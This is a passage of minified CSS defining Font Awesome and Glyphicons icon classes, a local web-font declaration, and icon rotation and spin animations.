efore{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:'Glyphicons Halflings';font-display:swap;src:url(/fonts/Glyphicons/glyphicons-halflings-regular.eot);src:url(/fonts/Glyphicons/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/fonts/Glyphicons/glyphicons-halflings-regular.woff2) format('woff2'),url(/fonts/Glyphicons/glyphicons-halflings-regular.woff) format('woff'),url(/fonts/Glyphicons/glyphicons-halflings-regular.ttf) format('truetype'),url(/fonts/Glyphicons/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.gi,[class*=' gi-'],[class^=gi-]{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gi-asterisk:before{content:"\002a"}.gi-plus:before{content:"\002b"}.gi-eur:before,.gi-euro:before{content:"\20ac"}.gi-minus:before{content:"\2212"}.gi-cloud:before{content:"\2601"}.gi-envelope:before{content:"\2709"}.gi-pencil:before{content:"\270f"}.gi-glass:before{content:"\e001"}.gi-music:before{content:"\e002"}.gi-search:before{content:"\e003"}.gi-heart:before{content:"\e005"}.gi-star:before{content:"\e006"}.gi-star-empty:before{content:"\e007"}.gi-user:before{content:"\e008"}.gi-film:before{content:"\e009"}.gi-th-large:before{content:"\e010"}.gi-th:before{content:"\e011"}.gi-th-list:before{content:"\e012"}.gi-ok:before{content:"\e013"}.gi-remove:before{content:"\e014"}.gi-zoom-in:before{content:"\e015"}.gi-zoom-out:before{content:"\e016"}.gi-off:before{content:"\e017"}.gi-signal:before{content:"\e018"}.gi-cog:before{content:"\e019"}.gi-trash:before{content:"\e020"}.gi-home:before{content:"\e021"}.gi-file:before{content:"\e022"}.gi-time:before{content:"\e023"}.gi-road:before{content:"\e024"}.gi-download-alt:before{content:"\e025"}.gi-download:before{content:"\e026"}.gi-upload:before{content:"\e027"}.gi-inbox:before{content:"\e028"}.gi-play-circle:before{content:"\e029"}.gi-repeat:before{content:"\e030"}.gi-refresh:before{content:"\e031"}.gi-list-alt:before{content:"\e032"}.gi-lock:before{content:"\e033"}.gi-flag:before{content:"\e034"}.gi-headphones:before{content:"\e035"}.gi-volume-off:before{content:"\e036"}.gi-volume-down:before{content:"\e037"}.gi-volume-up:before{content:"\e038"}.gi-qrcode:before{content:"\e039"}.gi-barcode:before{content:"\e040"}.gi-tag:before{content:"\e041"}.gi-tags:before{content:"\e042"}.gi-book:before{content:"\e043"}.gi-bookmark:before{content:"\e044"}.gi-print:before{content:"\e045"}.gi-camera:before{content:"\e046"}.gi-font:before{content:"\e047"}.gi-bold:before{content:"\e048"}.gi-italic:before{content:"\e049"}.gi-text-height:before{content:"\e050"}.gi-text-width:before{content:"\e051"}.gi-align-left:before{content:"\e052"}.gi-align-center:before{content:"\e053"}.gi-align-right:before{content:"\e054"}.gi-align-justify:before{content:"\e055"}.gi-list:before{content:"\e056"}.gi-indent-left:before{content:"\e057"}.gi-indent-right:before{content:"\e058"}.gi-facetime-video:before{content:"\e059"}.gi-picture:before{content:"\e060"}.gi-map-marker:before{content:"\e062"}.gi-adjust:before{content:"\e063"}.gi-tint:before{content:"\e064"}.gi-edit:before{content:"\e065"}.gi-share:before{content:"\e066"}.gi-check:before{content:"\e067"}.gi-move:before{content:"\e068"}.gi-step-backward:before{content:"\e069"}.gi-fast-backward:before{content:"\e070"}.gi-backward:before{content:"\e071"}.gi-play:before{content:"\e072"}.gi-pause:before{content:"\e073"}.gi-stop:before{content:"\e074"}.gi-forward:before{content:"\e075"}.gi-fast-forward:before{content:"\e076"}.gi-step-forward:before{content:"\e077"}.gi-eject:before{content:"\e078"}.gi-chevron-left:before{content:"\e079"}.gi-chevron-right:before{content:"\e080"}.gi-plus-sign:before{content:"\e081"}.gi-minus-sign:before{content:"\e082"}.gi-remove-sign:before{content:"\e083"}.gi-ok-sign:before{content:"\e084"}.gi-question-sign:before{content:"\e085"}.gi-info-sign:before{content:"\e086"}.gi-screenshot:before{content:"\e087"}.gi-remove-circle:before{content:"\e088"}.gi-ok-circle:before{content:"\e089"}.gi-ban-circle:before{content:"\e090"}.gi-arrow-left:before{content:"\e091"}.gi-arrow-right:before{content:"\e092"}.gi-arrow-up:before{content:"\e093"}.gi-arrow-down:before{content:"\e094"}.gi-share-alt:before{content:"\e095"}.gi-resize-full:before{content:"\e096"}.gi-resize-small:before{content:"\e097"}.gi-exclamation-sign:before{content:"\e101"}.gi-gift:before{content:"\e102"}.gi-leaf:before{content:"\e103"}.gi-fire:before{content:"\e104"}.gi-eye-open:before{content:"\e105"}.gi-eye-close:before{content:"\e106"}.gi-warning-sign:before{content:"\e107"}.gi-plane:before{content:"\e108"}.gi-calendar:before{content:"\e109"}.gi-random:before{content:"\e110"}.gi-comment:before{content:"\e111"}.gi-magnet:before{content:"\e112"}.gi-chevron-up:before{content:"\e113"}.gi-chevron-down:before{content:"\e114"}.gi-retweet:before{content:"\e115"}.gi-shopping-cart:before{content:"\e116"}.gi-folder-close:before{content:"\e117"}.gi-folder-open:before{content:"\e118"}.gi-resize-vertical:before{content:"\e119"}.gi-resize-horizontal:before{content:"\e120"}.gi-hdd:before{content:"\e121"}.gi-bullhorn:before{content:"\e122"}.gi-bell:before{content:"\e123"}.gi-certificate:before{content:"\e124"}.gi-thumbs-up:before{content:"\e125"}.gi-thumbs-down:before{content:"\e126"}.gi-hand-right:before{content:"\e127"}.gi-hand-left:before{content:"\e128"}.gi-hand-up:before{content:"\e129"}.gi-hand-down:before{content:"\e130"}.gi-circle-arrow-right:before{content:"\e131"}.gi-circle-arrow-left:before{content:"\e132"}.gi-circle-arrow-up:before{content:"\e133"}.gi-circle-arrow-down:before{content:"\e134"}.gi-globe:before{content:"\e135"}.gi-wrench:before{content:"\e136"}.gi-tasks:before{content:"\e137"}.gi-filter:before{content:"\e138"}.gi-briefcase:before{content:"\e139"}.gi-fullscreen:before{content:"\e140"}.gi-dashboard:before{content:"\e141"}.gi-paperclip:before{content:"\e142"}.gi-heart-empty:before{content:"\e143"}.gi-link:before{content:"\e144"}.gi-phone:before{content:"\e145"}.gi-pushpin:before{content:"\e146"}.gi-usd:before{content:"\e148"}.gi-gbp:before{content:"\e149"}.gi-sort:before{content:"\e150"}.gi-sort-by-alphabet:before{content:"\e151"}.gi-sort-by-alphabet-alt:before{content:"\e152"}.gi-sort-by-order:before{content:"\e153"}.gi-sort-by-order-alt:before{content:"\e154"}.gi-sort-by-attributes:before{content:"\e155"}.gi-sort-by-attributes-alt:before{content:"\e156"}.gi-unchecked:before{content:"\e157"}.gi-expand:before{content:"\e158"}.gi-collapse-down:before{content:"\e159"}.gi-collapse-up:before{content:"\e160"}.gi-log-in:before{content:"\e161"}.gi-flash:before{content:"\e162"}.gi-log-out:before{content:"\e163"}.gi-new-window:before{content:"\e164"}.gi-record:before{content:"\e165"}.gi-save:before{content:"\e166"}.gi-open:before{content:"\e167"}.gi-saved:before{content:"\e168"}.gi-import:before{content:"\e169"}.gi-export:before{content:"\e170"}.gi-send:before{content:"\e171"}.gi-floppy-disk:before{content:"\e172"}.gi-floppy-saved:before{content:"\e173"}.gi-floppy-remove:before{content:"\e174"}.gi-floppy-save:before{content:"\e175"}.gi-floppy-open:before{content:"\e176"}.gi-credit-card:before{content:"\e177"}.gi-transfer:before{content:"\e178"}.gi-cutlery:before{content:"\e179"}.gi-header:before{content:"\e180"}.gi-compressed:before{content:"\e181"}.gi-earphone:before{content:"\e182"}.gi-phone-alt:before{content:"\e183"}.gi-tower:before{content:"\e184"}.gi-stats:before{content:"\e185"}.gi-sd-video:before{content:"\e186"}.gi-hd-video:before{content:"\e187"}.gi-subtitles:before{content:"\e188"}.gi-sound-stereo:before{content:"\e189"}.gi-sound-dolby:before{content:"\e190"}.gi-sound-5-1:before{content:"\e191"}.gi-sound-6-1:before{content:"\e192"}.gi-sound-7-1:before{content:"\e193"}.gi-copyright-mark:before{content:"\e194"}.gi-registration-mark:before{content:"\e195"}.gi-cloud-download:before{content:"\e197"}.gi-cloud-upload:before{content:"\e198"}.gi-tree-conifer:before{content:"\e199"}.gi-tree-deciduous:before{content:"\e200"}.gi-cd:before{content:"\e201"}.gi-save-file:before{content:"\e202"}.gi-open-file:before{content:"\e203"}.gi-level-up:before{content:"\e204"}.gi-copy:before{content:"\e205"}.gi-paste:before{content:"\e206"}.gi-alert:before{content:"\e209"}.gi-equalizer:before{content:"\e210"}.gi-king:before{content:"\e211"}.gi-queen:before{content:"\e212"}.gi-pawn:before{content:"\e213"}.gi-bishop:before{content:"\e214"}.gi-knight:before{content:"\e215"}.gi-baby-formula:before{content:"\e216"}.gi-tent:before{content:"\26fa"}.gi-blackboard:before{content:"\e218"}.gi-bed:before{content:"\e219"}.gi-apple:before{content:"\f8ff"}.gi-erase:before{content:"\e221"}.gi-hourglass:before{content:"\231b"}.gi-lamp:before{content:"\e223"}.gi-duplicate:before{content:"\e224"}.gi-piggy-bank:before{content:"\e225"}.gi-scissors:before{content:"\e226"}.gi-bitcoin:before{content:"\e227"}.gi-btc:before{content:"\e227"}.gi-xbt:before{content:"\e227"}.gi-yen:before{content:"\00a5"}.gi-jpy:before{content:"\00a5"}.gi-ruble:before{content:"\20bd"}.gi-rub:before{content:"\20bd"}.gi-scale:before{content:"\e230"}.gi-ice-lolly:before{content:"\e231"}.gi-ice-lolly-tasted:before{content:"\e232"}.gi-education:before{content:"\e233"}.gi-option-horizontal:before{content:"\e234"}.gi-option-vertical:before{content:"\e235"}.gi-menu-hamburger:before{content:"\e236"}.gi-modal-window:before{content:"\e237"}.gi-oil:before{content:"\e238"}.gi-grain:before{content:"\e239"}.gi-sunglasses:before{content:"\e240"}.gi-text-size:before{content:"\e241"}.gi-text-color:before{content:"\e242"}.gi-text-background:before{content:"\e243"}.gi-object-align-top:before{content:"\e244"}.gi-object-align-bottom:before{content:"\e245"}.gi-object-align-horizontal:before{content:"\e246"}.gi-object-align-left:before{content:"\e247"}.gi-object-align-vertical:before{content:"\e248"}.gi-object-align-right:before{content:"\e249"}.gi-triangle-right:before{content:"\e250"}.gi-triangle-left:before{content:"\e251"}.gi-triangle-bottom:before{content:"\e252"}.gi-triangle-top:before{content:"\e253"}.gi-console:before{content:"\e254"}.gi-superscript:before{content:"\e255"}.gi-subscript:before{content:"\e256"}.gi-menu-left:before{content:"\e257"}.gi-menu-right:before{content:"\e258"}.gi-menu-down:before{content:"\e259"}.gi-menu-up:before{content:"\e260"}[class*=" gh-icon-"],[class^=gh-icon-]{display:inline-block}.gh-icon-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.gh-icon-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.gh-icon-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.gh-icon-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.gh-icon-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .gh-rotate-90{filter:none}.gh-icon-spin,.gh-icon-spin-on-hover:hover{animation:gh-spin 2s infinite linear}.gh-icon-spin-inverse,.gh-icon-spin-inverse-on-hover:hover{animation:gh-spin-inverse 2s infinite linear}.gh-icon-pulse,.gh-icon-pulse-on-hover:hover{animation:gh-spin 1s infinite steps(8)}.gh-icon-pulse-inverse,.gh-icon-pulse-inverse-on-hover:hover{animation:gh-spin-inverse 1s infinite steps(8)}.gh-icon-spin-x,.gh-icon-spin-x-on-hover:hover{animation:gh-spin-x 2s infinite linear}.gh-icon-spin-y,.gh-icon-spin-y-on-hover:hover{animation:gh-spin-y 2s infinite linear}.gh-icon-swing,.gh-icon-swing-on-hover:hover{animation:gh-swing 2s infinite linear}@-moz-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 